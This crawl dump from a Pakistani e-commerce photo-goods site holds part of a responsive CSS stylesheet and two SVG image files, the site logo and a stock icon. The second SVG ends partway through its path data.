		background: #FFF !important;
	}
    .branding-holder {
        position: absolute;
        top: 5px;
        left: 0px;
    }


	#logo img {
		width: 45px !important;
        margin-top: 0 !important;
	}

	#site-navigation .dropdown-menu ul li a.sf-with-ul {
		display: none;
	}

    #popout {
		position: fixed;
		height: 100%;
		width: 300px;
		color: white;
		top: 69px;
		right: -300px;
		overflow: auto;
		z-index: 9;
background: #FFCB0A;
        float: none !important;




	}
    #site-navigation #popout, #site-navigation .dropdown-menu {
        width: 300px;
		padding-bottom: 70px;
    }

	#toggle {
		position: fixed;
		top: 18px;
		right: 7px;
		width: 39px;
		height: 33px;
		display: block;

	}
	#nav-icon3 {
		width: 39px;
		height: 33px;
		position: relative;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#nav-icon3 span {
		display: block;
		position: absolute;
		height: 2px;
		width: 100%;
		background: #FFF;
		border-radius: 3px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

#nav-icon3 span:nth-child(1) {
  top: 0px;
}

#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
  top: 13px;
}

#nav-icon3 span:nth-child(4) {
  top: 27px;
}

#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

    .current-deal-zone {
        display: none;
    }
	#site-navigation-wrap {
		margin-top: 0;
		top: 7px;
        right: 0;
        background: transparent;
        position: absolute;
        z-index: 999999;

	}
    #site-navigation .dropdown-menu a {
        padding: 25px;
    }
	#site-navigation .dropdown-menu ul li a.sf-with-ul {
		display: none;
	}

    .sf-menu {
        float: none;
    }
    #site-navigation .menu-main-menu-container li {
        float: none;
        display: block;
        margin: 0;
        padding: 0;
        line-height: 1;
        height: auto;
    }
    #site-navigation .menu-main-menu-container li.new-stock {
        float: none;
    }
    #site-navigation .menu-main-menu-container li.new-stock a {
        border: none;
        padding: 25px;
        padding-left: 57px;

    }

    #site-navigation .menu-user-menu-container {
        position: absolute;
        right: 59px;
        top: 12px;
    }

    #site-navigation .dropdown-menu > li.store-account-menu > ul.sub-menu {
        width: 100%;
        position: fixed;
        top: 60px;
    }
	.sf-menu ul {
		position: relative;
	}

    .user-account-management {
        position: absolute;
        margin-top: 0;
        right: 51px;
        top: 17px;
    }
    .user-account-management a img {
        height: 33px;
    }
    .user-account-management a span.text {
        display: none;
    }



		.widget_woocommerce_product_search_widget {

				max-height: 0;
				overflow: hidden;
				background: #FFF;
				width: 100%;
				position: fixed;
				top: 0px;
				left: 0;

				z-index: 9;
				opacity: 0;
				 transition: all 0.3s ease-out;
				box-shadow: 0 3px 6px rgba(0,0,0,0.16);
				border-top: 1px solid #000;

		}

		#filter-btn {
				display: none;
		}
		 #filter-btn:checked  ~ .widget_woocommerce_product_search_widget {

				 max-height: 1000em;
				 opacity: 1;
				 top: 69px;
		}
		.search-filter-icon {
				min-height: 1px;
				display: inline-block;
				cursor: pointer;
		}
		.search-filter-icon span {
				padding: 0;
				height: 33px;
				width: 33px;

				margin-bottom: 6px;
				display: block;
				transition: all 0.3s ease-out;
				background:  url("../images/search-icon.svg");
				background-repeat: no-repeat;
				background-position: : center;
				background-size: 33px;
		}

		#filter-btn:checked  ~ .search-filter-icon span {
		    background: url("../images/close-icon.svg");
				background-repeat: no-repeat;
				background-position: : center;
				background-size: 33px;
		}

.main-search {
	border: none;
	width: auto;
	margin: 0;
	float: none;
	position: absolute;
	top: 19px;
	right: 159px;
}
.main-search input.product-search-field, .main-search input.product-search-field:focus {
	color: #000;
}

div.product-search.floating div.product-search-results-content {
	position: relative !important;
}
	body.single-post > #wrap > #main,
	body.search > #wrap > #main,
	body.archive > #wrap > #main {
		padding-top: 35px;
	}
	.container {
		width: 97%;
	}
	.left-content {
		width: 60%;
	}
	.sidebar-container {
		width: 36%;
	}
	.post-meta li {
		display: block;
		float: none;
	}
	.post-meta li .meta-seperator {
		display: none;
	}

	.search-entry {
		padding-left: 100px;
		min-height: 80px;
	}
	.search-entry-thumbnail {
		width: 80px;
	}



	#top-row .main-heading-padding {
		padding-top: 35px !important;
	}
	#content > article > div:first-child {
		padding-top: 0 !important;
	}
	.for-mobile-only {
		display: block;
	}
}


/* Mobile (Portrait & Landscape)
================================================== */

@media only screen and (max-width: 767px) {

	.container {
		width: 95%;
	}
	.sidebar-container,
	.left-content,
	#sidebar-shop,
	.right-content, body.post-type-archive-product ul.products, body.tax-product_cat ul.products {
		width: 100%;
	}
	.sidebar-container {

		padding-top: 40px;

	}

.woocommerce .woocommerce-result-count {
	display: none !important;
}
	#sidebar-shop {
			position: absolute;
			padding: 0;
	}

	.sidebar-content {

			max-height: 0;
			overflow: hidden;
			background: #FFF;
			width: 265px;
			position: absolute;
			top: 39px;
			left: -265px;
			padding: 23px;
			z-index: 9;
			opacity: 0;
			 transition: all 0.2s ease-out;

			border: 1px solid #000;

	}

	.sidebar-content .search-filter-sidebar {
			padding: 27px 47px;
			margin-bottom: 0;
	}
	#filter-btn-sidebar {
			display: none;
	}
	 #filter-btn-sidebar:checked  ~ .sidebar-inner {

			 max-height: 1000em;
			 opacity: 1;
			 left: 0;
	}
	.search-filter-sidebar-icon {
			min-height: 1px;
			display: inline-block;
			cursor: pointer;
	}
	.search-filter-sidebar-icon span {
			padding: 0;

			margin-bottom: 6px;
			display: block;
			transition: all 0.3s ease-out;
			position: relative;
padding-left: 42px;
line-height: 33px;
	}
	.search-filter-sidebar-icon span::before {
		content: "";
		height: 30px;
		width: 31px;
		background: url("../images/filter-icon.svg") no-repeat center;
		transition: all 0.3s ease-out;
		position: absolute;
		left: 0;
	}
	#filter-btn-sidebar:checked  ~ .search-filter-sidebar-icon span::before {
		background: url("../images/close-dark-icon.svg") no-repeat center;
		transition: all 0.3s ease-out;
	}

	.wp-block-spacer.home-spacer{
			height: 14px !important;
	}
	.main-cate-holder .wp-block-image {
	margin-bottom: 14px;
	}

	.main-cate-holder .wp-block-column:not(:first-child) {
	margin-left: 0px;
	}



	.col {
		width: 100%;
		margin-left: 0;
		margin-bottom: 25px;
	}

	.commentlist .children {
		margin: 0
	}
	.single-post-pagination {
		position: inherit;
		top: auto;
		margin: 10px 0 0;
		right: auto;
	}
	.author-info .author-info-inner {
		padding-left: 0;
	}
	.author-info .author-avatar {
		position: inherit;
		top: auto;
		left: auto;
		display: block;
		margin-bottom: 10px;
	}

	.main-contact-form p {
		float: none !important;
		width: 100% !important;
	}
	.main-contact-form p span {
		margin-top: 0 !important;
	}
	.main-contact-form p input,
	.main-contact-form p select {
		border-right: 0 !important;
		border-left: 0 !important;
		border-top: 0 !important;
		border-bottom: 2px solid #FFF;
		width: 100%;
	}
	.main-contact-form p textarea {
		border-top: 0 !important;
	}
	.info-form-wrap p {
		float: none;
		width: 100%;
	}
    .contact-info-bottom-wrap .dm {
        width: 100%;
        float: none;
    }
    #footer-wrap {
        text-align: center;
    }
	/* Footer Widgets */
	#footer-widgets .full-width-widget img {
		margin: 5px;
	}
	#footer-widgets .footer-box {
		float: none;
		width: 100%;
		margin-bottom: 35px;
        padding-right: 0;
	}
	#footer-widgets .widget-title {
		margin: 0 0 17px;
	}


	.footer-menu-wrap {
		float: none;
		margin-bottom: 9px;
	}
	#copyright-wrap {
		text-align: center;
	}
	#copyright-wrap #copyright,
	#copyright-wrap .powerd-by {
		float: none;
	}


	div.wpcf7 {
		max-width: 100%;
	}

    .woocommerce ul.products li.product a img {
        padding: 15px 15px 0px 15px;
    }
    .woocommerce ul.products li.product .woocommerce-loop-product__title {
        padding: 0 15px;
    }
    .sale-perc {
        margin: 0 15px;
    }
    .woocommerce ul.products li.product .star-rating {
    margin: 5px 15px 0px 15px;
    width: auto;
}
    .woocommerce ul.products li.product .price {
        padding: 7px 15px;
    }
    .more-deals-layout ul.products li.product {
        width: 100% !important;
    }
    .alignfull .woocommerce.columns-5 {
        margin-top: 0;
    }

	.woocommerce-products-header {
		padding-bottom: 5px;
	}

	.woocommerce-page table.cart td.actions .coupon {
		min-width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon input#coupon_code {
		width: 100% !important;
		float: none;
		border: 1px solid #0f0f0f;
		margin-bottom: 5px;
	}
	.woocommerce-page table.cart td.actions .coupon input.button {
		width: 100% !important;
		float: none;
	}

    .woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce div.product div.summary {
        width: 100%;
        float: none;
    }
	.flexslider {
		min-height: 100px;
	}

}




/* Mobile (Landscape)
================================================== */




/* Mobile (Portrait only)
================================================== */

@media only screen and (max-width: 479px) {
	.search-entry {
		padding-left: 100px;
		min-height: 80px;
	}
	.search-entry-thumbnail {
		width: 80px;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://superfotos.pk/wp-content/uploads/2020/02/logo.svg
body_size: 6041
content:
<svg xmlns="http://www.w3.org/2000/svg" width="53" height="62" viewBox="0 0 53 62">
  <g fill="none" fill-rule="evenodd">
    <path fill="#FFCB04" d="M25.8296429,22.4530527 C30.7885681,22.4530527 34.8085712,26.473056 34.8085712,31.4319813 C34.8085712,36.3909065 30.7885681,40.4109098 25.8296429,40.4109098 L25.8296429,39.7355527 C30.4155787,39.7355527 34.1332143,36.0179171 34.1332143,31.4319813 C34.1332143,26.8460454 30.4155787,23.1284098 25.8296429,23.1284098 M27.0807143,27.5569813 C29.143421,28.3181949 30.2409161,30.5687148 29.5705957,32.6627244 C28.9002754,34.7567339 26.6998807,35.9515554 24.5785714,35.3734098 L24.6892857,35.0080527 C26.5935212,35.4671004 28.5274891,34.370853 29.1117456,32.5012321 C29.6960022,30.6316113 28.7303545,28.629234 26.9035714,27.9223384 L27.0807143,27.5569813 Z M6.54321429,19.3309098 L9.28892857,19.3309098 C9.5396264,19.3309098 9.74285714,19.5341406 9.74285714,19.7848384 L9.74285714,21.5451955 C9.74285714,21.7958934 9.5396264,21.9991241 9.28892857,21.9991241 L6.54321429,21.9991241 C6.29251646,21.9991241 6.08928571,21.7958934 6.08928571,21.5451955 L6.08928571,19.773767 C6.09529636,19.5274032 6.29677724,19.3308365 6.54321429,19.3309098 L6.54321429,19.3309098 Z M40.1007143,30.2141241 L47.9503571,30.2141241 C50.2548434,30.2201725 52.1232042,32.0835905 52.1353571,34.3880527 L52.1353571,46.0351955 C52.1353571,47.1441112 51.6940897,48.2074475 50.90893,48.99053 C50.1237704,49.7736125 49.0592688,50.2120655 47.9503571,50.2092565 L4.20714286,50.2092565 C3.09440456,50.2179791 2.02419675,49.7821394 1.23423494,48.9984141 C0.444273139,48.2146889 2.84217094e-14,47.1479691 2.84217094e-14,46.0351955 L2.84217094e-14,39.5030527 L2.91178571,39.5030527 L2.91178571,46.0351955 C2.91768647,46.7316167 3.47758549,47.2964271 4.17392857,47.3084098 L47.9171429,47.3084098 C48.254606,47.3090184 48.5780032,47.1732714 48.8139286,46.9319813 C49.0531325,46.6946433 49.1884963,46.372159 49.1903571,46.0351955 L49.1903571,34.3769813 C49.1783744,33.6806382 48.613564,33.1207392 47.9171429,33.1148384 L40.0675,33.1148384 L40.1007143,30.2141241 Z M21.0357143,56.5641241 L22.1428571,56.5641241 C22.4315683,56.5289183 22.714734,56.6631638 22.8702252,56.9089606 C23.0257164,57.1547574 23.0257164,57.4681337 22.8702252,57.7139305 C22.714734,57.9597273 22.4315683,58.0939728 22.1428571,58.058767 L21.0357143,58.058767 L21.0357143,56.5641241 Z M24.2685714,60.9926955 L23.1614286,58.8669813 C23.7389008,58.5739998 24.0838134,57.9627622 24.0360714,57.3169813 C24.061961,56.8426403 23.8848298,56.3796837 23.5489286,56.043767 C23.2097146,55.7223533 22.7534462,55.5542544 22.2867857,55.578767 L19.9617857,55.578767 L19.9617857,60.9926955 L21.0689286,60.9926955 L21.0689286,59.0441241 L21.9767857,59.0441241 L23.0839286,60.9926955 L24.2685714,60.9926955 Z M19.0428571,55.578767 L15.5,55.578767 L15.5,60.9926955 L18.9875,60.9926955 L18.9875,59.996267 L16.6071429,59.996267 L16.6071429,58.7009098 L18.6553571,58.7009098 L18.6553571,57.7376955 L16.6071429,57.7376955 L16.6071429,56.5641241 L18.9653571,56.5641241 L19.0428571,55.578767 Z M12.9314286,56.5641241 C13.3150301,56.610557 13.6035577,56.9361155 13.6035577,57.322517 C13.6035577,57.7089185 13.3150301,58.0344769 12.9314286,58.0809098 L11.8242857,58.0809098 L11.8242857,56.5641241 L12.9314286,56.5641241 Z M10.7171429,60.9926955 L11.8242857,60.9926955 L11.8242857,59.066267 L13.0421429,59.066267 C13.5144023,59.1029085 13.9791926,58.931984 14.3151957,58.5981075 C14.6511988,58.264231 14.825071,57.8005353 14.7914286,57.3280527 C14.816522,56.8526407 14.6442673,56.3879535 14.3153571,56.043767 C13.9706925,55.7239544 13.5117933,55.5563564 13.0421429,55.578767 L10.6728571,55.578767 L10.7171429,60.9926955 Z M8.50285714,55.578767 L8.50285714,58.7784098 C8.50285714,59.6198384 8.09321429,60.0848384 7.31821429,60.0848384 C6.54321429,60.0848384 6.11142857,59.6198384 6.11142857,58.7784098 L6.11142857,55.578767 L5.00428571,55.578767 L5.00428571,58.7894813 C4.9643691,59.4127691 5.18953316,60.0239287 5.62428571,60.4723384 C6.59788923,61.2413563 7.97211077,61.2413563 8.94571429,60.4723384 C9.3764341,60.0220524 9.59749335,59.411125 9.55464286,58.7894813 L9.55464286,55.578767 L8.50285714,55.578767 Z M2.07035714,55.501267 C1.55004314,55.4646985 1.03645298,55.6358952 0.642142857,55.9773384 C0.315425424,56.2789574 0.133978435,56.7063659 0.143928571,57.1509098 C0.106375652,57.6730917 0.397931319,58.1634354 0.874642857,58.3798384 C1.23232523,58.53088 1.60286487,58.6494527 1.98178571,58.7341241 C2.79,58.9334098 3.08892857,59.0884098 3.08892857,59.4759098 C3.08892857,59.8634098 2.75678571,60.1069813 2.23642857,60.1069813 C1.98772389,60.1380612 1.7370029,60.0674397 1.54108344,59.911121 C1.34516397,59.7548023 1.22063402,59.5260214 1.19571429,59.2766241 L0.0885714286,59.2766241 C0.0619881416,59.7800137 0.290938439,60.2628907 0.6975,60.5609098 C1.13254542,60.8943342 1.66617503,61.0735091 2.21428571,61.0701955 C2.72401635,61.0936755 3.22689705,60.9455401 3.6425,60.6494813 C4.02503224,60.3605598 4.2371016,59.8989971 4.20714286,59.4205527 C4.24376908,59.0256766 4.06639635,58.641369 3.74214286,58.4130527 C3.32729886,58.1295635 2.86087366,57.9302043 2.36928571,57.826267 C2.07590445,57.7792173 1.79187773,57.6857874 1.52785714,57.5494813 C1.3807299,57.4567932 1.29584225,57.2912623 1.30642857,57.1176955 C1.30642857,56.741267 1.60535714,56.4644813 2.11464286,56.4644813 C2.32915534,56.4390627 2.54425176,56.5070113 2.70523373,56.6510478 C2.86621569,56.7950843 2.95757216,57.0013304 2.95607143,57.2173384 L4.06321429,57.2173384 C4.07199039,56.7437627 3.85903245,56.2932747 3.4875,55.9994813 C3.09054013,55.6757819 2.59363554,55.4997134 2.08142857,55.501267 L2.07035714,55.501267 Z"/>
    <path fill="#FFF" d="M50.065 55.501267C49.5574224 55.4704836 49.0575921 55.6370937 48.67 55.966267 48.3606381 56.2505038 48.1874156 56.6533468 48.1939286 57.0734098 48.1588885 57.5839747 48.4526556 58.0602336 48.9246429 58.2580527 49.2540014 58.4104532 49.5993586 58.5255722 49.9542857 58.601267 50.3028182 58.6689123 50.6413564 58.7805183 50.9617857 58.9334098 51.1521671 59.051022 51.2626983 59.2635819 51.2496429 59.4869813 51.2496429 60.0294813 50.8289286 60.2951955 50.1425 60.2951955 49.5451997 60.3675401 48.999456 59.9496283 48.9135714 59.3541241L48.0389286 59.3541241C48.0331211 59.8657043 48.2874792 60.3452318 48.7142857 60.6273384 49.1532107 60.9378108 49.6828773 61.0935951 50.22 61.0701955 50.7193482 61.0919285 51.2124068 60.9521638 51.6260714 60.6716241 52.0008546 60.3872952 52.2086155 59.9343764 52.1796429 59.4648384 52.2128408 59.0512311 52.0119796 58.6537823 51.6592857 58.4351955 51.2481749 58.1838463 50.7939033 58.011148 50.3196429 57.9259098 49.9960161 57.8691447 49.6826033 57.7646738 49.3896429 57.6159098 49.2014549 57.5026754 49.0940873 57.292235 49.1128571 57.0734098 49.1128571 56.586267 49.4892857 56.2541241 50.1203571 56.2541241 50.3761796 56.2230939 50.633409 56.2996028 50.8306879 56.465401 51.0279668 56.6311992 51.1476073 56.8714214 51.1610714 57.128767L52.0357143 57.128767C52.0198599 56.6970617 51.8179945 56.2933308 51.4821429 56.0216241 51.0839593 55.7327864 50.6009326 55.5847621 50.1092857 55.6009098M44.5735714 56.3759098C45.0800052 56.359095 45.5701767 56.5559672 45.9242857 56.9184098 46.2937502 57.3168875 46.4855471 57.8483249 46.4557143 58.3909098 46.481762 58.9329327 46.2904784 59.4629474 45.9242857 59.8634098 45.1596051 60.5736735 43.9764664 60.5736735 43.2117857 59.8634098 42.845593 59.4629474 42.6543095 58.9329327 42.6803571 58.3909098 42.6505243 57.8483249 42.8423213 57.3168875 43.2117857 56.9184098 43.5445302 56.5207955 44.0330574 56.2866255 44.5514286 56.276267L44.5735714 56.3759098zM44.5735714 55.6009098C43.8332353 55.5751201 43.1141104 55.8507847 42.5807143 56.3648384 42.0471201 56.8999724 41.7654738 57.6362762 41.8057143 58.3909098 41.7696391 59.1448824 42.0506632 59.8795598 42.5807143 60.4169813 43.1179537 60.92376 43.8354473 61.1948131 44.5735714 61.1698384 45.3189807 61.2054907 46.04455 60.9233988 46.5701215 60.3936058 47.095693 59.8638128 47.3719714 59.13601 47.3303571 58.3909098 47.3682211 57.6458219 47.0911076 56.9191395 46.5667393 56.3884536 46.042371 55.8577676 45.3190593 55.5719715 44.5735714 55.6009098L44.5735714 55.6009098zM41.385 55.6784098L36.6464286 55.6784098 36.6464286 56.4423384 38.5728571 56.4423384 38.5728571 61.0923384 39.4364286 61.0923384 39.4364286 56.4423384 41.3628571 56.4423384 41.385 55.6784098zM33.4910714 56.3759098C34.0013082 56.3559393 34.4961219 56.5530603 34.8528571 56.9184098 35.2194208 57.3180062 35.4073207 57.8497232 35.3732143 58.3909098 35.4035043 58.9315582 35.2161135 59.4618343 34.8528571 59.8634098 34.0824212 60.5698342 32.8997216 60.5698342 32.1292857 59.8634098 31.7660294 59.4618343 31.5786385 58.9315582 31.6089286 58.3909098 31.5748221 57.8497232 31.7627221 57.3180062 32.1292857 56.9184098 32.4629369 56.5219644 32.9509006 56.2880644 33.4689286 56.276267L33.4910714 56.3759098zM33.4910714 55.6009098C32.7513728 55.5789043 32.0336658 55.8540253 31.4982143 56.3648384 30.9693231 56.9030058 30.6885007 57.6371559 30.7232143 58.3909098 30.6925079 59.144013 30.9727417 59.8766241 31.4982143 60.4169813 32.0374203 60.9206056 32.7535576 61.1911464 33.4910714 61.1698384 34.2281455 61.1502652 34.9263739 60.8350649 35.4285714 60.2951955 35.9615109 59.7589048 36.2464366 59.024519 36.2146429 58.2691241 36.2505762 57.5130499 35.9650255 56.7770531 35.4285714 56.2430527 34.9017588 55.7422137 34.1953385 55.4748117 33.4689286 55.501267L33.4910714 55.6009098zM30.1696429 55.6784098L26.7707143 55.6784098 26.7707143 61.0923384 27.6342857 61.0923384 27.6342857 58.6123384 29.7267857 58.6123384 29.7267857 57.8484098 27.6342857 57.8484098 27.6342857 56.3426955 30.1696429 56.3426955 30.1696429 55.6784098zM12.0567857 33.2698535L4.20714286 33.2698535C1.89401872 33.2759738.0121983659 31.4090099 0 29.0959098L0 17.4376955C.0121063764 15.1375317 1.87376476 13.2758734 4.17392857 13.263767L15.4114286 13.263767 19.6517857 8.45876698 32.5057143 8.45876698 35.3178571 11.636267 36.7571429 13.263767 47.9503571 13.263767C50.2548434 13.2698154 52.1232042 15.1332334 52.1353571 17.4376955L52.1353571 23.9809098 49.2235714 23.9809098 49.2235714 17.4376955C49.2217106 17.1007321 49.0863468 16.7782478 48.8471429 16.5409098 48.6066879 16.3077689 48.2852775 16.176824 47.9503571 16.1755527L35.4285714 16.1755527 32.8489286 13.263767 31.1771429 11.3705527 20.925 11.3705527 19.2421429 13.263767 16.6735714 16.1755527 4.20714286 16.1755527C3.87535934 16.1761891 3.55716932 16.3074425 3.32142857 16.5409098 3.07797078 16.7753557 2.94181719 17.0997216 2.945 17.4376955L2.945 29.0959098C2.93907645 29.4365382 3.06873585 29.7655634 3.30544434 30.0105774 3.54215282 30.2555915 3.86651272 30.3965161 4.20714286 30.4023384L12.0567857 30.4023384M36.1925 27.7451955C36.6213384 28.9268931 36.838706 30.1748834 36.8346988 31.4319813 36.8407513 36.8658344 32.8799298 41.4907635 27.5097722 42.320345 22.1396147 43.1499265 16.9678171 39.9358037 15.3339286 34.7534098L15.7435714 34.6205527C16.9499807 38.2002264 19.974482 40.8643697 23.6777751 41.6094254 27.3810681 42.3544811 31.2005345 41.0672577 33.6974181 38.2326396 36.1943018 35.3980216 36.9892666 31.4466549 35.7828571 27.8669813"/>
    <path fill="#FFF" d="M30.8007143 25.896267C32.8421206 27.7427916 33.6971927 30.56555 33.023617 33.234499 32.3500414 35.903448 30.2578999 37.9824037 27.5847456 38.6390918 24.9115913 39.2957799 22.0942955 38.4228783 20.2607143 36.3698384L21.2571429 35.3844813C22.7349328 37.0847175 25.0367763 37.8201677 27.2266286 37.291761 29.4164808 36.7633543 31.1296276 35.0590954 31.6694178 32.8720213 32.2092079 30.6849472 31.4857408 28.3793093 29.7932143 26.8926955M36.3142857.509481262C36.7792857.509481262 37.0117857.919124119 37.0117857 1.74948126 37.0117857 2.5798384 36.7792857 2.97840983 36.3142857 2.97840983 35.8492857 2.97840983 35.6278571 2.56876698 35.6278571 1.74948126 35.6278571.930195548 35.8603571.509481262 36.3142857.509481262M37.5432143 1.74948126C37.5698885 1.30411606 37.4535116.86188404 37.2110714.487338405 36.9988918.20674048 36.6659886.0436786671 36.3142269.0480483774 35.9624652.0524180876 35.6337152.223699195 35.4285714.509481262 34.9863693 1.28886498 34.9863693 2.24331183 35.4285714 3.02269555 35.6372546 3.30585267 35.9680734 3.47299844 36.3198214 3.47299844 36.6715694 3.47299844 37.0023882 3.30585267 37.2110714 3.02269555 37.4644223 2.63646406 37.5813364 2.17660177 37.5432143 1.71626698L37.5432143 1.74948126zM35.0078571.0887669763L32.6607143.0887669763 32.6607143.509481262 34.2439286.509481262 32.7935714 3.36590983 33.3803571 3.36590983 35.0078571.0887669763zM31.3764286 1.77162412C31.2100639 1.7817578 31.0474721 1.7192951 30.930683 1.60038253 30.8138939 1.48146996 30.7543706 1.31777923 30.7675 1.15162412 30.7675.815322155 31.0401266.542695548 31.3764286.542695548 31.7127305.542695548 31.9853571.815322155 31.9853571 1.15162412 31.9904732 1.29952573 31.9434477 1.44452117 31.8525 1.56126698 31.7329642 1.69554989 31.5546679 1.7618927 31.3764286 1.73840983L31.3764286 1.77162412zM31.3764286.0334098334C31.0735587.0271287587 30.7799921.138208007 30.5571429.343409833 30.3420302.547051184 30.2250415.833471841 30.2360714 1.12948126 30.2313982 1.42758752 30.3471532 1.7149793 30.5571429 1.92662412 30.7733141 2.13535766 31.0650462 2.2472549 31.3653571 2.23662412L30.5017857 3.41019555 31.1328571 3.41019555 32.24 1.83805269C32.3903643 1.63233199 32.4717516 1.38429466 32.4725 1.12948126 32.4835299.833471841 32.3665412.547051184 32.1514286.343409833 31.9488486.130733089 31.670061.0072699741 31.3764286.0001955477L31.3764286.0334098334zM29.8153571.0334098334L28.52.941266976 28.7635714 1.35090983 29.295.985552691 29.295 3.41019555 29.8153571 3.41019555 29.8153571.0334098334zM27.4128571.0887669763L25.3203571.0887669763 25.3203571 3.41019555 27.4128571 3.41019555 27.4128571 2.93412412 25.8517857 2.93412412 25.8517857 1.92662412 27.2246429 1.92662412 27.2246429 1.46162412 25.8517857 1.46162412 25.8517857.509481262 27.4128571.509481262 27.4128571.0887669763zM23.3607143.0334098334C22.9058297.0134928483 22.4636405.186348589 22.1428571.509481262 21.5131628 1.22467628 21.5131628 2.2964291 22.1428571 3.01162412 22.7617825 3.56176153 23.6768781 3.61666727 24.3571429 3.14448126 24.6368067 2.92128853 24.8225066 2.60125258 24.8775 2.24769555L24.3239286 2.24769555C24.2399063 2.72963691 23.8043342 3.06947891 23.3164286 3.03376698 23.0168695 3.04656949 22.7263432 2.92955196 22.5192857 2.71269555 22.2994236 2.46329071 22.18788 2.13662735 22.2092857 1.8048384 22.1917756 1.47546985 22.2984441 1.1515136 22.5082143.896981262 22.7149519.671773905 23.0110747.550079599 23.3164286.564838405 23.8152849.53103704 24.2553049.888855548 24.3239286 1.38412412L24.8775 1.38412412C24.8318776 1.02428104 24.644581.697508334 24.3571429.476266976 24.0953363.199766687 23.7403167.0301462221 23.3607143.0001955477L23.3607143.0334098334zM18.6775.0334098334L18.6775 3.41019555 19.2089286 3.41019555 19.2089286 1.31769555 21.235 3.4323384 21.235.110909833 20.7146429.110909833 20.7146429 2.17019555 18.6775.0334098334zM18.0796429.0887669763L17.5482143.0887669763 17.5482143 3.41019555 18.0796429 3.41019555 18.0796429.0887669763zM15.8653571.0334098334C15.5547073.0158746752 15.2492891.119002883 15.0128571.321266976 14.8166523.494644789 14.7072133.745949312 14.7139286 1.00769555 14.6906466 1.32396186 14.8740171 1.61914362 15.1678571 1.73840983 15.3657259 1.84155597 15.5787459 1.91256264 15.7989286 1.94876698 16.011592 1.98685833 16.2170284 2.05782728 16.4078571 2.15912412 16.5317578 2.22743548 16.6050803 2.36114117 16.5960714 2.5023384 16.5960714 2.83448126 16.3303571 3.00055269 15.9317857 3.00055269 15.563652 3.04000106 15.2305657 2.78038965 15.1789286 2.41376698L14.6364286 2.41376698C14.639883 2.70607368 14.7789801 2.98017683 15.0128571 3.15555269 15.2821413 3.3416547 15.6047367 3.4349353 15.9317857 3.42126698 16.2379724 3.43189161 16.5398484 3.34674709 16.7953571 3.17769555 17.0227794 3.00124205 17.1473322 2.72307427 17.1275 2.43590983 17.1504465 2.18410789 17.0308188 1.9405802 16.8175 1.8048384 16.5677729 1.64797876 16.289228 1.54258343 15.9982143 1.4948384 15.7980441 1.45525322 15.604306 1.38819005 15.4225 1.29555269 15.3089063 1.22504277 15.2446803 1.09659071 15.2564286.963409833 15.2564286.664481262 15.4778571.465195548 15.8764286.465195548 16.0335269.446500902 16.1912622.494571514 16.3112331.597704321 16.4312039.700837129 16.5024042.849570894 16.5075 1.00769555L17.05 1.00769555C17.0459572.7354969 16.9199798.479478479 16.7067857.310195548 16.466392.104961199 16.1592525-.00529401441 15.8432143.0001955477L15.8653571.0334098334z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/stock-icon.svg
body_size: 687
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="27" viewBox="0 0 34 27">
  <path d="M32.2965 1.52466429L29.2246071.304778571C28.2025286-.101121429 27.0835714-.0846642857 26.0739.351 25.0641643.786728571 24.2845714 1.58959286 23.8787357 2.61160714L17.8131857 17.8854429C18.1329429 17.9510143 18.4476857 18.0438429 18.7550357 18.1658571 19.0632857 18.2883214 19.3559786 18.4372714 19.6327929 18.6078857L25.6982786 3.33417857C25.9111286 2.79816429 26.32005 2.37702857 26.8495714 2.14855714 27.3790929 1.92002143 27.9658929 1.91140714 28.5020357 2.12425714L31.5739286 3.34414286C32.0763857 3.54362143 32.6453786 3.29811429 32.8449214 2.79565714 33.0444643 2.29326429 32.7988929 1.72420714 32.2965 1.52466429zM18.0324 19.9853357C16.1728071 19.2468857 14.0591571 20.1589071 13.3207714 22.0185 12.9630857 22.9193357 12.97755 23.9054786 13.3615286 24.7953857 13.7455071 25.6852929 14.4531 26.3723786 15.3538714 26.7301286 15.7874143 26.90235 16.24095 26.9883 16.6938429 26.9883 17.1819 26.9883 17.66925 26.8885929 18.1308214 26.6893714 19.0206643 26.3053929 19.7078143 25.5978 20.0655 24.6970286 20.8040143 22.8374357 19.8919929 20.7237857 18.0324 19.9853357zM18.1355143 10.91205C18.0326571 10.6736786 17.8392857 10.4859 17.5980857 10.3901143L7.10106429 6.22157143C6.59867143 6.02209286 6.02961429 6.2676 5.83007143 6.77005714L1.98115714 16.4620286 1.34042143 16.2075857C.837964286 16.0081071.268971429 16.2536143.0694285714 16.7560714-.130178571 17.2584643.115457143 17.8275214.61785 18.0270643L2.06517857 18.6018429C2.09777143 18.6192643 2.13107143 18.6354643 2.16578571 18.6492214L11.2191429 22.2444643C11.2850357 21.9238714 11.3780571 21.6064929 11.5012929 21.2959286 11.9221714 20.2359214 12.6460929 19.3419643 13.5947571 18.7107429 14.2324714 18.2864571 14.94135 18.0003857 15.6831429 17.8638429L18.1463786 11.6610429C18.2422929 11.4198429 18.2383714 11.1503571 18.1355143 10.91205zM12.75795 13.0816929C12.6055286 13.4656071 12.2372357 13.6995429 11.8479214 13.6995429 